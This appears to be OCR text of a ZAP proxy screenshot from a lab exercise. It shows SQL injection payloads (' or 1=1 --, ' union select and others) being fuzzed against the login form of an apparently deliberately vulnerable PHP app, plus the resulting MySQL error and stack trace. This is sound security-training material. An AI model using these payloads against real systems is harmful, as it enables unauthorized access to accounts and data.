 Untitled Session - ZAP 2.15.0
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start Request Response Requester
Header: Text Body: Text
Contexts
Default Context
Sites
https://www.paypalobjects.com
https://d12pq8k24r2cf1qs3993gxuly.eu-central-6.attackdefensecloudlabs.
GET:/
GET:images
images
GET:index.php(file)
GET:index.php(page)
POST:index.php(page)(login-php-submit-button,password,username)
javascript
styles
HTTP/1.1 200 OK
Content-Type: text/html
Date: Wed, 11 Dec 2024 13:42:08 GMT
Logged-In-User: admin
Server: Apache/2.4.7 (Ubuntu)
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.9-1ubuntu4.25
X-Xss-Protection: 0
content-length: 56922
<tr><td class="error-label">File</td><td class="error-detail">/app/classes/MySQLHandler.php</td></tr>
<tr><td class="error-label">Message</td><td class="error-detail">/app/classes/MySQLHandler.php on line 194: Error
executing query: <br /><br />connect_errno: 0<br />errno: 1064<br />error: You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near '--'' at line 1<br />client_info: 5.5.60<br />host_info:
127.0.0.1 via TCP/IP<br /><br />) Query: SELECT username FROM accounts WHERE username&#x3d;&#x27;a&#x27; or 1&#x3d;1&#x3b; --&#x27;&#x3b;
(0) [Exception] <br />
</td></tr>
<tr><td class="error-label">Trace</td><td class="error-detail">#0 /app/classes/MySQLHandler.php(292):
MySQLHandler->doExecuteQuery('SELECT username...')
#1 /app/classes/SQLQueryHandler.php(273): MySQLHandler->executeQuery('SELECT username...')
#2 /app/includes/process-login-attempt.php(57): SQLQueryHandler->accountExists('a' or 1=1; --')
#3 /app/index.php(276): include_once('/app/includes/p...')
#4 {main}</td></tr>
<tr><td class="error-label">Diagnotic Information</td><td class="error-detail">Error querying user account</td></tr>
History Search Alerts Output Fuzzer
New Fuzzer Progress: 0: HTTP - https://d12pq8..?page=login.php 100% Current fuzzers: 0
Messages Sent: 169 Errors: 0 Show Errors Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
10 Fuzzed 200 OK 444 ms 234 bytes 55,087 bytes Reflected a
18 Fuzzed 200 OK 468 ms 234 bytes 55,087 bytes Reflected a
32 Fuzzed 200 OK 416 ms 234 bytes 55,087 bytes Reflected a
154 Fuzzed 200 OK 455 ms 239 bytes 55,128 bytes Reflected a
157 Fuzzed 200 OK 374 ms 239 bytes 56,922 bytes Reflected a' or 1=1; --
156 Fuzzed 200 OK 387 ms 239 bytes 56,894 bytes Reflected a' --
155 Fuzzed 200 OK 451 ms 239 bytes 56,890 bytes Reflected a'
27 Fuzzed 200 OK 418 ms 234 bytes 55,087 bytes Reflected 1
36 Fuzzed 200 OK 427 ms 234 bytes 55,087 bytes Reflected 1
28 Fuzzed 200 OK 543 ms 234 bytes 56,850 bytes Reflected 1'1
158 Fuzzed 200 OK 364 ms 239 bytes 55,128 bytes Reflected @
137 Fuzzed 200 OK 392 ms 239 bytes 56,914 bytes Reflected ' union select
131 Fuzzed 200 OK 446 ms 239 bytes 56,907 bytes Reflected ' or 2 > 1
111 Fuzzed 200 OK 400 ms 239 bytes 56,909 bytes Reflected ' or 1=1--
11 Fuzzed 200 OK 492 ms 234 bytes 56,870 bytes Reflected ' or 1=1 --
113 Fuzzed 200 OK 499 ms 239 bytes 56,923 bytes Reflected ' or 1=1 /*
143 Fuzzed 200 OK 425 ms 239 bytes 56,912 bytes Reflected ' or 1/*
Alerts 0 5 8 6 Main Proxy: localhost:8080 Current Scans 0 0 0 0 0 0 0 0